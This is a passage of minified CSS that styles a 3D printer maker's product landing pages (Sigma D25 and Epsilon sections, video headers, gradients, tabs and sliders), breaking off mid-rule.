.section-features-video-container{min-height:90vh}.section-features-video-container{min-height:80vh}.section-features-video-container .section-features-video-container--min-height{min-height:100%}.section-features-video-container .photo-or-video-covering{background-repeat:no-repeat;background-position:center;background-size:cover;min-height:100%;max-height:100%;overflow:hidden;min-height:0}.section-features-video-container .video-hider{background-color:#000}.section-features-video-container:before,.section-features-video-container:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;height:200px;z-index:2}.section-features-video-container:before{background:-webkit-gradient(linear,left top,left bottom,from(#000),color-stop(10%,#000),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a2a2a',endColorstr='#00000000',GradientType=0);bottom:auto}.section-features-video-container:after{background:-webkit-gradient(linear,left bottom,left top,from(#212121),color-stop(33%,rgba(33,33,33,0.7)),to(rgba(33,33,33,0)));background:-webkit-linear-gradient(bottom,#212121 0,rgba(33,33,33,0.7) 33%,rgba(33,33,33,0) 100%);background:-o-linear-gradient(bottom,#212121 0,rgba(33,33,33,0.7) 33%,rgba(33,33,33,0) 100%);background:linear-gradient(to top,#212121 0,rgba(33,33,33,0.7) 33%,rgba(33,33,33,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a2a2a',endColorstr='#00000000',GradientType=0);top:auto}.section-features-video-container .uk-cover-container{background-position:center;background-repeat:no-repeat;background-size:cover}.page-template-page-printer-landing-light .section-features-video-container{min-height:75vh}.page-template-page-printer-landing-light .section-features-video-container .photo-or-video-covering.uk-height-viewport{min-height:75vh}@media(min-width:1025px){.page-template-page-printer-landing-light .section-features-video-container .photo-or-video-covering.uk-height-viewport{background-position:right center}}@media(min-width:1200px){.page-template-page-printer-landing-light .section-features-video-container{min-height:78vh}.page-template-page-printer-landing-light .section-features-video-container .photo-or-video-covering.uk-height-viewport{min-height:78vh}}.page-template-page-printer-landing-light .section-features-video-container:before,.page-template-page-printer-landing-light .section-features-video-container:after{content:none}.page-template-page-printer-landing-light .section-features-video-container .video-hider{background-color:#fff}@media(max-width:1024px){.page-template-page-printer-landing-light .section-features-video-container .photo-or-video-covering.uk-height-viewport:before{content:"";display:block;background:rgba(255,255,255,0.5);left:0;right:0;top:0;bottom:0;position:absolute}}.section-features-video--title{font-size:28px}@media(min-width:1200px){.section-features-video--title{font-size:36px}}.printer-video-features-data div{white-space:nowrap}.printer-video-features-data span{display:inline-block;vertical-align:baseline;text-align:left;margin:05px}.printer-video-features-data span.printer-video-features-data-numbers{font-size:48px;font-weight:bold}@media(min-width:1200px){.printer-video-features-data span.printer-video-features-data-numbers{font-size:60px}}.page-template-page-printer-landing-dark .section-features-video--title,.page-template-page-printer-landing-dark .printer-video-features-data{color:#fff}.page-template-page-printer-landing-light .printer-splash,.page-template-page-printer-landing-light .printer-section{background:#fff}.page-template-page-printer-landing-light .section-features-video--title{color:#232323}.page-template-page-printer-landing-light .printer-video-features-data{color:#666}.section-key-features-interactive{padding-top:30px;padding-bottom:90px}@media(min-width:768px){.section-key-features-interactive{padding-top:90px;padding-bottom:40px}}.page-template-page-printer-landing-dark .section-key-features-interactive{position:relative;z-index:2}.page-template-page-printer-landing-dark .section-key-features-interactive .features-i-contents{color:#fff}.key-features-title{font-size:32px;font-weight:bold;line-height:1.2}@media(min-width:768px){.key-features-title{font-size:42px}}.interactive-printer-contents .key-features-title{margin-bottom:20px}@media(min-height:1000px){.interactive-printer-contents .key-features-title{margin-bottom:60px}}.key-features-figure svg rect{display:none}.page-template-page-bcn3d-sigma-d25 .tab-ecosystem-content .more-link-arrow:hover{color:#1d8cc6}@media(max-width:767px){.page-template-page-bcn3d-sigma-d25 .key-features-figure{-webkit-transform:translateX(2px) scale(0.95);-o-transform:translateX(2px) scale(0.95);transform:translateX(2px) scale(0.95)}}@media(min-width:767px){.page-template-page-bcn3d-sigma-d25 .printer-section.printer-tabs-ecosystem{margin-bottom:30px}}@media(max-width:767px){.key-features-figure{-webkit-transform:scale(1.18) translate(-20px,10px);-o-transform:scale(1.18) translate(-20px,10px);transform:scale(1.18) translate(-20px,10px)}body[class*="printer-landing-epsilon"] .key-features-figure{-webkit-transform:scale(1.1) translate(0,10px);-o-transform:scale(1.1) translate(0,10px);transform:scale(1.1) translate(0,10px)}}.interactive-printer-contents{padding-top:15px}@media(min-width:768px){.interactive-printer-contents{padding-top:20px}}@media(min-width:1200px){.interactive-printer-contents{padding-top:40px}}@media(min-width:1300px){.interactive-printer-contents{padding-top:80px}}.features-i-contents h3,.features-i-contents h4{font-size:24px;color:#1d8cc6}.features-i-contents h3+p,.features-i-contents h4+p{margin-bottom:0}@media(min-width:1200px){.features-i-contents h3+p,.features-i-contents h4+p{margin-bottom:-40px}}.features-i-contents .key-features-detail-gif-wrapper{margin-left:-20px;margin-right:-20px;max-height:450px;overflow:hidden}@media(min-width:1300px){.features-i-contents .key-features-detail-gif-wrapper{margin-left:-40px;margin-right:-40px}}@media(min-width:1400px){.features-i-contents .key-features-detail-gif-wrapper{margin-left:-80px;margin-right:-80px}}*[class*="printer-landing-epsilon"] .features-i-contents#key-features-4 h3+p{margin-bottom:0}.key-hotspot,.key-hotspot-sc{cursor:pointer;-webkit-animation-name:pampalluga;-o-animation-name:pampalluga;animation-name:pampalluga;-webkit-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear;-webkit-transition:1s;-o-transition:1s;transition:1s}.key-hotspot:hover,.key-hotspot-sc:hover{-webkit-animation:none;-o-animation:none;animation:none;opacity:1;cursor:pointer}.key-hotspot .minus,.key-hotspot-sc .minus{display:none}.key-hotspot.active,.key-hotspot-sc.active{-webkit-animation:none;-o-animation:none;animation:none}.key-hotspot.active .plus,.key-hotspot-sc.active .plus{opacity:0}.key-hotspot.active .minus,.key-hotspot-sc.active .minus{display:block}@-webkit-keyframes pampalluga{0%{opacity:.5}33%{opacity:1}66%{opacity:1}100%{opacity:.5}}@-o-keyframes pampalluga{0%{opacity:.5}33%{opacity:1}66%{opacity:1}100%{opacity:.5}}@keyframes pampalluga{0%{opacity:.5}33%{opacity:1}66%{opacity:1}100%{opacity:.5}}@media(min-width:960px){.page-template-page-printer-landing-dark .printer-section.printer-tabs-ecosystem,.page-template-page-printer-landing-epsilon .printer-section.printer-tabs-ecosystem{padding-top:120px;overflow:visible !important;height:auto !important}}.printer-tabs-ecosystem--title{font-size:32px;margin:0}@media(min-width:640px){.printer-tabs-ecosystem--title{position:absolute;left:0;top:0}}.tab-ecosystem-content{display:none}.tab-ecosystem-content h3,.tab-ecosystem-content h4{color:#1d8cc6}.uk-active .tab-ecosystem-content{display:block}.tab-contents img{width:auto;max-height:270px;margin-left:auto;margin-right:auto;display:block}@media(min-width:768px){.tab-contents img{max-height:450px}}@media(min-width:1200px){.tab-contents img{max-height:600px}}@media(max-width:767px){.b3d-tabs-accordion li .uk-accordion-content{display:none}.b3d-tabs-accordion li.uk-active .uk-accordion-content{display:block !important}}.printer-quality-manufacturing{min-height:55vh;padding:0}@media(min-width:768px){.printer-quality-manufacturing{min-height:75vh}}.printer-quality-manufacturing .printer-quality-manufacturing--contents{min-height:75vh}.printer-quality-manufacturing .manufacturing-user-content{color:#232323}.printer-quality-manufacturing .manufacturing-user-content h2,.printer-quality-manufacturing .manufacturing-user-content h3,.printer-quality-manufacturing .manufacturing-user-content h4{color:#232323}.printer-quality-manufacturing .uk-slideshow-items{min-height:100% !important}@media(max-width:1023px){.printer-quality-manufacturing .uk-slideshow-items li{margin-right:-350px}}@media(max-width:980px){.darken-background-mobile{background:rgba(0,0,0,0.66)}.page-template-page-printer-landing-light .darken-background-mobile{background:rgba(255,255,255,0.66)}}.page-template-page-printer-landing-dark .manufacturing-user-content{color:#fff}.page-template-page-printer-landing-dark .manufacturing-user-content h2,.page-template-page-printer-landing-dark .manufacturing-user-content h3,.page-template-page-printer-landing-dark .manufacturing-user-content h4{color:#fff}.tab-ecosystem-content{display:none}.uk-active .tab-ecosystem-content{display:block}.printer-section-sigma-video{min-height:350px;min-height:45vh}@media(min-width:980px){.printer-section-sigma-video{min-height:600px;min-height:70vh}}@media(max-width:767px){.printer-section-sigma-video.printer-section-sigma-d25-video .printer-section-sigma-d25-video--container.uk-cover-container.uk-position-cover{position:relative !important;height:0 !important;padding:55% 0 0 0}.printer-section-sigma-video.printer-section-sigma-d25-video .printer-section-sigma-d25-video--contents.uk-position-cover{position:static}.printer-section-sigma-video.printer-section-sigma-d25-video .printer-section-sigma-d25-video--contents.uk-position-cover .printer-section-sigma-video--title.uk-light,.printer-section-sigma-video.printer-section-sigma-d25-video .printer-section-sigma-d25-video--contents.uk-position-cover .uk-light{color:#000}}.vertical-dots .uk-dotnav>*>*{border:1px solid rgba(0,0,0,0.5);width:12px;height:12px;background:rgba(0,0,0,0.1)}.vertical-dots .uk-dotnav>.uk-active>*{background-color:#232323}.vertical-dots a{overflow:visible}.vertical-dots a span{pointer-events:none;opacity:0;-webkit-transition:150ms;-o-transition:150ms;transition:150ms;position:absolute;z-index:1;left:auto;top:-6px;bottom:auto;right:250%;display:inline-block;text-align:right;font-size:10px;line-height:20px;min-height:20px;width:auto;height:auto;background:#1d8cc6;text-transform:uppercase;padding:0 15px;color:#fff;text-indent:0;-webkit-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}.vertical-dots a span:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:10px;left:100%;top:0;border-color:transparent transparent transparent #1d8cc6}.vertical-dots li:hover span{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}.page-template-page-printer-landing-dark .vertical-dots .uk-dotnav>*>*,.page-template-page-printer-landing-epsilon .vertical-dots .uk-dotnav>*>*,.page-template-page-printer-landing-epsilon-w .vertical-dots .uk-dotnav>*>*,.page-template-page-epsilon-cabinet .vertical-dots .uk-dotnav>*>*{border:1px solid #fff}.page-template-page-printer-landing-dark .vertical-dots .uk-dotnav>.uk-active>*,.page-template-page-printer-landing-epsilon .vertical-dots .uk-dotnav>.uk-active>*,.page-template-page-printer-landing-epsilon-w .vertical-dots .uk-dotnav>.uk-active>*,.page-template-page-epsilon-cabinet .vertical-dots .uk-dotnav>.uk-active>*{background-color:#fff}.uk-section-printer-links{background:#1d8cc6}.uk-section-printer-links .software-tabs-button-link{color:#fff}.uk-section-printer-links .software-tabs-button-link svg path,.uk-section-printer-links .software-tabs-button-link svg circle,.uk-section-printer-links .software-tabs-button-link svg rect{stroke:#fff !important}.uk-section-printer-links .software-tabs-button-link svg .punta-flecha{fill:#fff !important;stroke:#fff !important}.uk-section-printer-links .software-tabs-button-link .software-tabs-button-title{color:#fff !important}.uk-section-printer-links .software-tabs-button-link:hover,.uk-section-printer-links .software-tabs-button-link:focus{color:#000}.uk-section-printer-links .software-tabs-button-link:hover svg path,.uk-section-printer-links .software-tabs-button-link:hover svg circle,.uk-section-printer-links .software-tabs-button-link:hover svg rect,.uk-section-printer-links .software-tabs-button-link:focus svg path,.uk-section-printer-links .software-tabs-button-link:focus svg circle,.uk-section-printer-links .software-tabs-button-link:focus svg rect{stroke:#000 !important}.uk-section-printer-links .software-tabs-button-link:hover svg .punta-flecha,.uk-section-printer-links .software-tabs-button-link:focus svg .punta-flecha{fill:#000 !important;stroke:#000 !important}.uk-section-printer-links .software-tabs-button-link:hover .software-tabs-button-title,.uk-section-printer-links .software-tabs-button-link:focus .software-tabs-button-title{color:#000 !important}@media(max-width:767px){.page-template-page-printer-landing-epsilon .printer-splash{overflow:hidden}.page-template-page-printer-landing-epsilon .printer-splash .post-thumbnail{margin:0 -140px 0 -75px}}.page-template-page-printer-landing-epsilon .printer-introtext{padding:0 15px}@media(min-width:960px){.page-template-page-printer-landing-epsilon .printer-introtext{padding:0 10% 0 0}}.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video{min-height:85vh}@media(min-width:960px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video{min-height:650px;min-height:75vh}}@media(max-width:959px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video .printer-section-epsilon-video--title{font-size:29px;margin-bottom:30vh !important}}.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:before,.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:after{position:absolute;content:"";left:0;top:0;bottom:0;right:0;height:150px;background:red;z-index:3;pointer-events:none}@media(max-width:767px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:before,.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:after{height:90px}}.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:before{background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);z-index:2;bottom:auto}.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(33%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);z-index:2}@media(min-width:960px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:after{content:none}}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .printer-section-epsilon-materials--header{min-height:90px}@media(max-width:767px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .epsilon-materials--title{font-size:24px;position:absolute;top:0;left:0;right:0;z-index:2;margin:0 !important}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner{position:relative;z-index:3;margin-top:220px}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner p{margin:0}}@media(max-width:767px) and (max-width:767px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .epsilon-materials--title{position:static !important}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .epsilon-materials--title.mats-hotx-title{text-align:center !important;margin-bottom:15px !important}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner{margin-top:0}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner h3{font-size:26px}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner.mats-hotx-contents-inner{margin-top:15px;text-align:center !important;min-width:100%}}@media(max-width:959px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials{padding-bottom:0}}.page-template-page-printer-landing-epsilon .epsilon-materials--background:before,.page-template-page-printer-landing-epsilon .epsilon-materials--background:after{position:absolute;content:"";left:0;top:0;bottom:0;right:0;height:150px;background:red;z-index:2}@media(max-width:767px){.page-template-page-printer-landing-epsilon .epsilon-materials--background:before,.page-template-page-printer-landing-epsilon .epsilon-materials--background:after{height:90px}}.page-template-page-printer-landing-epsilon .epsilon-materials--background:before{background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);z-index:2;bottom:auto}.page-template-page-printer-landing-epsilon .epsilon-materials--background:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(33%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);z-index:2}.page-template-page-printer-landing-epsilon .epsilon-materials--background .dark-overlay{background:rgba(0,0,0,0.4)}.page-template-page-printer-landing-epsilon .epsilon-materials--background .uk-container{height:85vh}@media(max-width:959px){.page-template-page-printer-landing-epsilon .epsilon-materials--background{padding-bottom:0;min-height:375px;height:375px}.page-template-page-printer-landing-epsilon .epsilon-materials--background .uk-container{height:auto}}@media(max-width:959px){#mats-buttons-and-logos,#hots-buttons-and-logos{max-width:90%;margin-left:auto;margin-right:auto}.filament-material-buttons.uk-margin-medium-top{margin-top:0 !important}#hots-buttons-and-logos{margin-bottom:30px}#hots-buttons-and-logos .pre-grid-mobile-hotx .filament-material-buttons[class*="uk-margin"]{margin:0 !important}#hots-buttons-and-logos .pre-grid-mobile-hotx>*{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#hots-buttons-and-logos .logos-sep{min-height:1px;width:75px;margin:15px auto}}.printer-section-photo-number.printer-epsilon-dimensions{height:auto;min-height:auto}.printer-section-photo-number.printer-epsilon-dimensions:before{content:none}@media(max-width:767px){.printer-section-photo-number.printer-epsilon-dimensions .printer-epsilon-dimensions--title{font-size:27px}}.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions--data .sizes-measurements-switcher .volume-dimension{font-size:42px}@media(min-width:960px){.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions--data .sizes-measurements-switcher .volume-dimension{font-size:68px}}.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions--data .sizes-measurements-switcher .volume-int{opacity:.8;text-align:left;padding-left:7px}@media(min-width:960px){.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions--data .sizes-measurements-switcher .volume-int{font-size:22px;text-align:center;padding-left:0}}.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions-tabs{max-width:260px}@media(min-width:960px){.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions-tabs{max-width:400px}}@media(min-width:960px){.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions-tabs .b3d-tabs a{font-size:18px}}.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions{background-position:0 50%;background-size:auto 100%;background-repeat:no-repeat}.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions:before{content:"";position:absolute;height:150px;background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);z-index:2;top:0;left:0;right:0;bottom:auto}@media(max-width:767px){.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions{padding:25px 0;height:65vh !important}.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions:before{height:100%;background:rgba(0,0,0,0.33)}.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions>.uk-container{position:relative;z-index:3}}.printer-section-photo-number.printer-epsilon-dimensions:after{height:90px !important}.section-home-idex.section-epsilon-idex{padding:30px 0 0 0;background:#000}@media(min-width:960px){.section-home-idex.section-epsilon-idex{padding:60px 0 0 0}}.section-home-idex.section-epsilon-idex .section-home-idex--text{background:0}.section-home-idex.section-epsilon-idex .section-home-idex--text--text{margin-top:33vh}@media(max-width:767px){.section-home-idex.section-epsilon-idex .section-home-idex--text--text{margin-top:80px;background:0}}.section-home-idex.section-epsilon-idex .idex-introtext{font-size:18px}@media(min-width:960px){.section-home-idex.section-epsilon-idex .idex-introtext{font-size:21px}}@media(max-width:767px){.section-home-idex.section-epsilon-idex{height:auto !important;overflow:visible !important}.section-home-idex.section-epsilon-idex .section-home-idex--video-container{min-height:80vh !important}.section-home-idex.section-epsilon-idex .section-home-idex--video-container .section-home-idex-video{min-height:100%}.section-home-idex.section-epsilon-idex .section-home-idex--text{padding:30px 0}.section-home-idex.section-epsilon-idex .section-home-idex--text--logos{background:0}}@media(min-width:960px){.printer-tabs-idex.printer-tabs-safety .safety-block-title{font-size:36px}}@media(max-width:767px){.printer-tabs-idex.printer-tabs-safety .safety-block-title.uk-position-top-left{position:static !important}}.printer-tabs-idex.printer-tabs-safety .tabs-user-content .saf-tab-title{font-size:18px;color:#1d8cc6}@media(min-width:960px){.printer-tabs-idex.printer-tabs-safety .tabs-user-content .saf-tab-title{font-size:24px}}@media(max-width:767px){.printer-tabs-idex.printer-tabs-safety .uk-switcher-item-content{margin-left:-15px;margin-right:-15px}.printer-tabs-idex.printer-tabs-safety .uk-switcher-item-content .safety-tabs-image-wrapper img{min-width:100%}}.printer-section-connectivity .darken-this{background:rgba(0,0,0,0.6)}@media(min-width:960px){.printer-section-connectivity .darken-this{background-color:transparent;background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),color-stop(66%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:-o-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%)}}@media(max-width:959px){.printer-section-connectivity{height:auto;min-height:65vh;padding-top:60px}.printer-section-connectivity .uk-flex.uk-first-column>div{position:relative;z-index:2}.printer-section-connectivity:before{content:"";position:absolute;height:150px;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(66%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);top:0;left:0;right:0;z-index:1}}@media(min-width:960px){.printer-section-connectivity.printer-section-connectivity-w>.uk-grid{min-height:700px;min-height:85vh}}.printer-section-connectivity.printer-section-connectivity-w .connectivity-perform-figure-epsilon{background-repeat:no-repeat;background-size:cover;background-position:100% 0}.printer-section-slider .slider-title-wrapper{background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%)}@media(max-width:767px){.printer-section-slider .slider-title{font-size:30px}}@media(min-width:960px){.printer-section-slider .uk-position-center-left{left:5%;z-index:11}.printer-section-slider .uk-position-center-right{right:6%;z-index:11}}.printer-section-slider:after{content:"";position:absolute;left:0;bottom:0;right:0;height:90px;z-index:4;pointer-events:none;background:-webkit-gradient(linear,left bottom,left top,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%)}@media(min-width:960px){.printer-section-slider:after{height:120px}}.printer-section-compare{min-height:0}.printer-section-webinar{padding:70px 0 70px 0}@media(min-width:960px){.printer-section-webinar{padding:140px 0 80px 0}}.printer-section-webinar .webinar-title{font-size:27px}@media(min-width:960px){.printer-section-webinar .webinar-title{font-size:27px}}.printer-section-webinar .webinar-figure{padding-left:0}@media(min-width:1025px){.printer-section-webinar .webinar-figure{padding-left:60px}}.page-template-page-printer-landing-light-php .printer-ctas .uk-button-ghost-black,.page-template-page-printer-landing-light-php .printer-ctas .uk-button-ghost-white,.page-template-page-printer-landing-dark-php .printer-ctas .uk-button-ghost-black,.page-template-page-printer-landing-dark-php .printer-ctas .uk-button-ghost-white{display:none}.page-template-page-printer-landing-sigmad25 *{-webkit-box-sizing:border-box;box-sizing:border-box}.page-template-page-printer-landing-sigmad25 .tab-contents img{width:auto;max-height:270px;margin-left:auto;margin-right:auto;display:block}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .tab-contents img{max-height:450px}}@media(min-width:1200px){.page-template-page-printer-landing-sigmad25 .tab-contents img{max-height:840px}}.page-template-page-printer-landing-sigmad25 .section-home-industries .industries-menu-panel{background:#e4e4e4}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar{margin-top:100px;min-height:600px;overflow:hidden;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar section{min-height:600px !important;max-height:600px;overflow:hidden}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar section div{max-height:600px}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar section:first-child{margin-left:-5px}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar section:last-child{margin-right:-5px}.page-template-page-printer-landing-sigmad25 .printer-section-video-webinar .printer-section-webinar-content{min-height:600px !important}.page-template-page-printer-landing-sigmad25 .printer-tabs-idex{min-height:50vh}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number{padding:45px 0 55px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:980px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number{padding:50px 0 65px 0;margin-top:30px}}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number:before,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number:after{height:0}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number hr{border:2px solid #1d8cc6}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents{min-height:auto;max-height:auto}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h2,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h3,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h4{border-bottom:2px solid #1d8cc6;padding-bottom:10px;font-size:40px}@media(min-width:1200px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h2,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h3,.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents h4{font-size:60px}}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents p{margin:35px auto 50px auto}@media(min-width:980px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .section-contents p{margin:40px auto 68px auto}}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .sizes-measurements-switcher .volume-dimension{font-size:42px}@media(min-width:960px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .sizes-measurements-switcher .volume-dimension{font-size:68px}}.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .b3d-tabs-mini{margin-top:30px;max-width:95%}@media(min-width:410px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .b3d-tabs-mini{max-width:75%}}@media(min-width:980px){.page-template-page-printer-landing-sigmad25 .printer-section-photo-number .b3d-tabs-mini{max-width:400px;margin-top:45px}}.page-template-page-printer-landing-sigmad25 .printer-section-sigma-video{min-height:60vh}@media(min-width:767px){.page-template-page-printer-landing-sigmad25 .printer-section-sigma-video{min-height:470px;min-height:72vh}}@media(min-width:980px){.page-template-page-printer-landing-sigmad25 .printer-section-sigma-video{min-height:655px;min-height:80vh}}.page-template-page-printer-landing-sigmad25 .printer-section-sigma-video .printer-section-sigma-video-content{margin:0}.page-template-page-printer-landing-sigmad25 .printer-tabs-idex{padding-top:20px}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design{background-color:#000;margin-top:10px;padding-bottom:40px}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design{margin-top:20px}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .safety-block-title.uk-position-top-left{position:static !important;color:#fff}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .b3d-tabs-container{margin-left:-35px;margin-right:-35px}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .b3d-tabs-accordion{padding-left:30px;padding-right:30px}}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .safety-block-title.uk-position-top-left{display:none !important}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-design-picture-bg{display:none}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-design-picture-bg{display:block;background-repeat:no-repeat;background-position:center 